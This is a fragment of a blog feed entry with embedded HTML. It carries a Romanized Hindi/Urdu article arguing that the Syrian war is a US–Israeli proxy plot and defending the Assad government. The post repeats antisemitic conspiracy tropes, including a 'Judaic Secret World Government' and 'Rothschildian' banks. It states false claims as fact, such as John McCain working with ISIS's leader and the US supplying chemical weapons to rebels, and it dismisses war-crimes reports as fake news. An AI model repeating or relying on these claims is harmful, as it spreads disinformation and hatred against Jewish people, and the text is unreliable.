Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Table Normal\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin-top:0cm;\n\tmso-para-margin-right:0cm;\n\tmso-para-margin-bottom:8.0pt;\n\tmso-para-margin-left:0cm;\n\tline-height:107%;\n\tmso-pagination:widow-orphan;\n\tfont-size:11.0pt;\n\tmso-bidi-font-size:10.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:Mangal;\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/blogs.reuters.com\/great-debate\/files\/2016\/03\/app-top-614x413.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/blogs.reuters.com\/great-debate\/files\/2016\/03\/app-top-614x413.jpg\" height=\"268\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EDecember 2016 me Syria ke ek shahar \u003Cb\u003EHalab (Aleppo) \u003C\/b\u003Eko\nSarkaar virodhi gut, jaise \u003Cb\u003EAl-Nusra aur Al-Qaeda\u003C\/b\u003E, se azaadi milne ke saath hi\n\u003Cb\u003Epaschimi media \u003C\/b\u003Ene \u003Cb\u003Efake news campaign \u003C\/b\u003Echalaya jisme is ilaqe ko aatankwadi gut\nse khali karane ki muhim ko Syria ki awaam ke khilaaf Syria, Russia aur Irani\nfaujo ke dwara \u003Cb\u003EWar Crimes \u003C\/b\u003Eka case bataya gaya.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\"\u003ESabhi media network \u003Cb\u003Ejaali Syrian\nexpert \u003C\/b\u003Eko kiraye par le kar unke interviews dikhane lage; Aise experts jo kabhi\nSyria gae hi nahi; aur jo Bashaar Assad ko; jo 2014 ke elections me loktantrik\ntariqe se Syria ke President elect hue the; ek zalim Dictator batane lage aur\nye dikhane ki koshish karne lage ki wo apni hi awaam ka qatl-e-aam kar raha\nhai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\n\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\"\u003ESachchai ki taraf dhyan diya jaae to pata chalta hai\nki Syria ki Jung Zionist \/ America ke “\u003Cb\u003ENew Middle East\u003C\/b\u003E” project ka ek\nhissa hai jisme Arab mulko ko chote chote kamzor tukdo me baatkar aur zyada\nkamzor karna hai. Khas kar un mulko ko jo Israel dwara Palestine ke najayaz\nkabze ke khilaaf apni awaaz uthate hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EYeh haqiqat me ek proxy war hai jo duniya ke sabse\nbade aatankwadi, Israel, ki hifazat ke liye ladi jaa rahi hai. Jaisa ki us waqt\nki Secretary of States, Hillary Clinton ke “Wikileaks” me bahar nikle ek email\nse pata chalta hai jisme unhone likha hai ki \u003Cb\u003E“Israel ki madad ka sabse\nachcha tarika hai ki taqat ka istemal kar ke Syria ki hukumat ka takhta palat\nkiya jaae.”\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\"\u003ESyria ke khilaaf ye aatanki jung ki shuruwaat 2011 me\nSyria ke Americi Ambassador, Robert Ford, ne ki thi, jab usne Syria ke takhta\npalat ke liye plan banakar Syria me maujood aatankwadi guto ko ekjut kar ke\nSyria ki sarkaar ke khilaaf karwaai karne par uksaya. Ambassador Ford dollars\nse bhara bag liye Syria ke Hama Shahar me Muslim Brotherhood ke leadero se mila\naur in meetings ko chupa kar rakha gaya. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\"\u003E1982 me jab Muslim Brotherhood ne Bashaar Assad ke\npita, Hafiz Al Assad, ke khilaaf takhta palat ki koshish ki thi, tab Sarkaar ne\nmajboor ho kar aise logo ke khilaaf karyawahi me 200 se 300 logo ko maara tha,\njise Arab aur Pashchimi media ne badha chada kar bataya. Us hadse ke baad,\nAssad sarkaar se badla lene ki bhavna se aur Ambassador Ford ke dollars se, aur\nMiddle East me chal rahe “Arab Spring” ka sahara le kar Muslim Brotherhood\nSyrian Sarkaar ke viruddh sadko par utar pade. Shuruwaat me ye virodh\npradarshan shantipurn the, lekin dhire dhire khoon-kharaba badne laga kyuki in\npradarshano me kuch aise gunde mawali the jo dono taraf ko nuksaan pahucha rahe\nthe; Syrian awaam ko bhi aur Syrian fauj ko bhi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan\u003EPaschimi\nAsia ka hissa rehte hue, Syria hamesha \u003Cb\u003E“Judaic Secret World Government”\u003C\/b\u003E\nki war list par raha hai. Syria ek aise hisse ka part hai jo natural resources\nse bharpoor hai, jisme oil aur gas bhi maujood hai. Syrian sarkaar hamesha se \u003Cb\u003EGreater\nIsrael\u003C\/b\u003E project ke khilaaf rahi hai aur Israel ki kisi bhi tarah ki sulh ki\npeshkash ko manne se inkar kiya hai. Iske saath hi Syrian sarkaar ne Israel ke\nkhilaaf jung lad rahe Palestinian groups aur Hezbollah ka hamesha se saath\ndiya; Khas kar 2006 ke Lebanon par Israeli hamle ke waqt. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan\u003EIn\nsab ke saath, Syria hamesha se arthik taur par self sufficient country raha\nhai, jaha par sarkaar ka budget zyada aur karze bilkul hi nahi the, jis ki\nwajah se Syria ko \u003Cb\u003ERothschildian sudkhor International Banko\u003C\/b\u003E se karza\nlene ki zarurat kabhi nahi padi. Sabse zaruri baat yeh ki Iraq ki tarah Syria\nYahudiyo ki Secret World Government ki War list me Iran ki front line me aata\nhai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\"\u003ESyria par jaari aatanki jung ka maqsad pure Syria ko\nbarbaad kar ke use jitna ho sake logo se khali kara kar, uske chote chote tukde\nkar ke aise logo ke haatho me uski baagdor dene se hai jaha American puppet\nraaj kar sake jaise Qatar aur Bahrain me ho raha hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan lang=\"EN-GB\"\u003EYe maqsad hasil karne ke liye is jung me billiono\ndollars jhok diye gae, khas kar American aur European tax ka paisa. Saari\nduniya se, jaise ki Europi desho ke media outlets ne bahot baar bataya hai ki,\nkhas taur par chune gae Jallad logo ko select kar, unhe paise de kar, unki\nmilitary training karwa kar aur hazaro ton weapons de kar Turkey ki seema ke\nraaste unhe Syria bheja gaya. Kuch logo ko Jordon, Lebanon, Saudi Arabia aur\nIraq se bhi Syria bheja gaya. Logo ko brainwash karne ke liye ek bahot bada\npropaganda campaign hazaro paschimi media, television network, newspapers,\nsocial media, bewakuf netao (politicians), Yahudi Rabbis, takfiri Muslim\nSheikho aur behke hue political activists ko istemaal kar ke Syria me ho rahe\naatankwaad ko sahi sabit kiya gaya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan\u003EPaschimi\nmedia chahta hai ki hum yaqin kar le ki Syria me chal rahi jung ek Civil War\nhai, jabki aisa nahi hai. Yeh jung ek bahar se thopi hui jung hai jiski design\nUS administration ne kari hai. Iske baare me ek \u003Cb\u003EUS Peace Council\nRepresentatives\u003C\/b\u003E ke president \u003Cb\u003EAlfred Marder\u003C\/b\u003E ne unki \u003Cb\u003E14\u003Csup\u003Eth\u003C\/sup\u003E\nSeptember 2016\u003C\/b\u003E ki Syria visit ke baad kaha tha ki \u003Cb\u003ESyria ki Jung ek Civil\nWar nahi hai\u003C\/b\u003E jaha Assad khud apne logo ka qatl-e-aam kar raha hai, balki \u003Cb\u003Eyeh\njung Assad aur saari Syrian janta ke khilaaf baahar se aae hue aatankwadi mil\nkar lad rahe hai jinhe Qatar, Saudi Arab, Turkey, America aur Israel jaise desh\nhar tarah se madad kar rahe hai.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan\u003EIsrael\nhamesha se hi Syria ko khatm karna chahta hai kyuki Syria ne hamesha se\nPalestine ke cause ki madad kari hai aur 2006 me Israel Hezbollah jung me bhi\nSyria ne Hezbollah ki khul kar madad ki thi. Israel aaj Syria ke aatankwadiyo\nki hathiyaro se madad kar raha hai aur in aatankwadiyo ko apne hospitals me\ntreatment bhi de raha hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan\u003EAmerici\nadministration Secret World Government War plan ko follow kar raha hai aur\nIsrael ki proxy jung khel raha hai. Vietnaam war ke veteran \u003Cb\u003EJohn McCain ISIS\nke sargana, Abu Bakr Al-Baghdadi ke saath mil kar kaam kar raha hai\u003C\/b\u003E, jiski\nmadad ke liye America ne tons ke hisaab se hathiyaar aatankwadi guto ko diye\nhai. Americi coalition forces; US, NATO, Turkey, Israel, Saudi Arabia aur\nQatar; ne bhi apne fauji afsaro ko in aatankwadiyo ko train karne, unhe\ndirection dene aur supervise karne ke liye Syria bheja hai. Aise bahot se afsar\nSyrian fauj dwara giraftaar bhi kiye gae hai.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan\u003EGola\nbarud ke saath saath, America ne in aatankwadiyo ko chemical weapons bhi diye,\njinka istemaal in aatankwadiyo ne Syria ki aam janta par kai baar kiya aur iska\nilzaam Assad sarkaar par daalne ki koshish kari, jise buniyaad bana kar America\nne Syria me dakhal dene ki bahot baar naakaam koshish bhi kari.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E\u003Cspan\u003E6\u003Csup\u003Eth\u003C\/sup\u003E\nMay 2013\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E me \u003Cb\u003EBBC\u003C\/b\u003E ne report bhi kiya tha ki \u003Cb\u003Eaatankwadiyo ne\nChemical Weapons ka istemaal kiya hai. 13 December 2013 me UN Mission report ne\nbhi confirm kiya tha ki baghi guto ne Syria ki janta par Chemical Weapons\nistemaal kiye.\u003C\/b\u003E Paschimi media ne baar baar iska ilzaam Assad sarkaar par\ndaalne ki nakaam koshish kari.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan\u003EAatankiyo\nko Chemical Weapons dene me sabse upar naam \u003Cb\u003ESaudi Arabia\u003C\/b\u003E ka aata hai.\nHalab (Aleppo) ki azaadi ke baad Syrian sarkaar ne bade laboratories zabt kiye\njaha aatankwadi Chemical Weapons banate the. Sarkaar ne aatankiyo se pakdi gai\nMustard Gas ka sample \u003Cb\u003EOPCW\u003C\/b\u003E (Organization for the Prohibition of Chemical\nWeapons) ko saboot ke taur par de diya hai. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003E\u003Cspan\u003EQatar\naur Saudi Arab\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E Syria ko barbaad karna chahte hai kyuki unke plan ke mutabiq\nSyria se ho kar Turkey ke raaste Europe jaane wali Qatar aur Saudi ki gas aur oil\nki pipeline ke liye Assad ne paisa lagane se mana kar diya tha. Isi wajah se\nTurkey bhi Syria ke khilaaf jung me jud gaya tha. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan\u003EAgar\nyeh gas aur oil ki pipeline Turkey se chali jaati, to Turkey ki Erdogan family\nko karodo dollars mil sakte the. Lekin Turkey ne apna nuksaan aatankwadiyo\ndwara Syria se churaae hue oil ko black market me bech kar pura kar liya.\nTurkey ne aatankiyo se Syria ke industrial area ke lute hue scrap kharid kar\nbhi khoob paisa kamaya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan\u003EShuruwaati\ndaur me akeli Syrian sarkaar in aatankiyo se lad rahi thi. Jab hazaro ki\nsankhya me dusre desho se aatankwadi Syria aa kar apna paksh mazboot kar rahe\nthe tab dusre padosi desh jaise Lebanon, Iraq aur Iran ko bhi zarurat mehsus\nhui ki aaj agar in aatankwadiyo ko nahi roka gaya to kal unka bhi number aa\nsakta hai. Isliye in desho ne bhi Syrian sarkaar ka saath diya. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan\u003ESyria\nme Russia ke Chechen se aae hue aatankwadi bhi lad rahe the. Is dar se ki kahi\nbaad me yeh aatankwadi Russia wapas aa kar Russia se ladhai na karne lage, in\naatankwadiyo ko Syria me khatm karna zyada aasan tha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan\u003EBashaar\nAssad 2000 ke chunaav me president chune gae the jiske baad Syria ek behtarin\ndesh ban kar saamne aaya tha jahan par alag alag sanskruti aur dharm milte the;\njahan par alag alag dharmo ke log jaise Shia, Sunni, Alawi Muslims; Christans\ndharm ke maslak; Druze, Yahudi; isi ke saath alag race ke log jaise Arab, Kurd,\nTurkmen, Assyrians, Syriacs aur Armenian ek saath khushi khushi zindagi bita\nrahe the. Masjido, Churcho, Schoolo, hospitals aur industry ki sankhya bad rahi\nthi. Ek upjaau zameen hone ke naate Syria se Wheat, cotton aur dawaiyo ka\nexport bhi bahot badh raha tha.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan\u003ESyria\nke saath saath Lebanon, Iraq, Libya aur Pashchimi Asia ke dusre desh bhi kaafi\nsafe aur shant the; lekin jaise hi Israel naam ke sabse bade aatanki ne\nPalestine ki zameen ko Americi madad se apne kabze me lena shuru kiya is zameen\npar yuddh ki shuruwaat ho gai. Phir War on Terror ke naam par ek ke baad dusre\ndesh ko barbaad kar ke us par kabza kiya jaane laga. Aur waha ke logo ki ichcha\nke viruddh sarkaar ko girane aur badalne ka silsila shuru ho gaya, jiska natija\naaj Syria ki shakl me humare saamne hai. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan\u003EIse\nShia Sunni jung ka naam dena bhi Pashchimi media aur America \/ Israel ki ek\nchal hai. Is duniya ke ek jaagruk naagrik hone ke naate humari zimmedari hai ki\nis masle ko samjhe aur asli dushman ko pehchan kar uske khilaaf lade; na ki hum\naapas me ladte rahe.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan\u003EOriginal\nArticle \u003C\/span\u003E\u003Cspan lang=\"EN-GB\"\u003EBy\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003EDr\nElias Akleh\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003Cdiv style=\"background: white none repeat scroll 0% 0%; margin: 0cm 0cm 0.0001pt; text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cb\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cspan\u003ETranslated\nby: Abbas Hindi\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/7097740408238914509\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/01\/syria-ki-jung-haqiqat-kya-hai.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/7097740408238914509"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/7097740408238914509"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2017\/01\/syria-ki-jung-haqiqat-kya-hai.html","title":"Syria ki Jung: Haqiqat kya hai?"}],"author":[{"name":{"$t":"Hindi 